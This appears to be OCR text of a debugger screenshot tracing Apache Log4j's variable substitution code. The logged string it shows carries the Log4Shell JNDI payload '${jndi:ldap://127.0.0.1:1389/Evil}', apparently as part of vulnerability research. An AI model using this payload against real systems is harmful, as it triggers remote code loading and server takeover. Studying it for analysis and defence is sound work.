 @ private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length, List<String> priorVariables) { event: M
StrMatcher prefixMatcher = this.getVariablePrefixMatcher(); prefixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@3810
StrMatcher suffixMatcher = this.getVariableSuffixMatcher(); suffixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@3788
char escape = this.getEscapeChar(); escape: '$' 36
StrMatcher valueDelimiterMatcher = this.getValueDelimiterMatcher(); valueDelimiterMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$St
boolean substitutionInVariablesEnabled = this.isEnableSubstitutionInVariables(); substitutionInVariablesEnabled: true
boolean top = priorVariables == null; top: true priorVariables: null
boolean altered = false; altered: false
int lengthChange = 0; lengthChange: 0
char[] chars = this.getChars(buf); chars: {v, a, l, i, d,  , n, a, m, e, + 35 more} buf: "valid name:${jndi:ldap://127.0.0.1:1389/Evil}"
int bufEnd = offset + length; bufEnd: 45 length: 45
int pos = offset; pos: 0 offset: 0
Variables
this = {StrSubstitutor@1954} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1622}
buf = {StringBuilder@1967} "valid name:${jndi:ldap://127.0.0.1:1389/Evil}"
offset = 0
length = 45
priorVariables = null
prefixMatcher = {StrMatcher$StringMatcher@1955} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@38102d01 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1956} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@37883b97 [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1958} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@6ab778a [:, -]"
substitutionInVariablesEnabled = true
top = true
altered = false
lengthChange = 0
chars = {char[45]@2012}
(org.apache.loggin
(org.apache.loggin
g.apache.logging.
nverter (org.apac
rg.apache.logging
ut$PatternSerializ
.apache.logging.lo
g.apache.logging.
.apache.logging.lo
ctOutputStreamAp
tStreamAppender
reamAppender (o
rControl (org.apa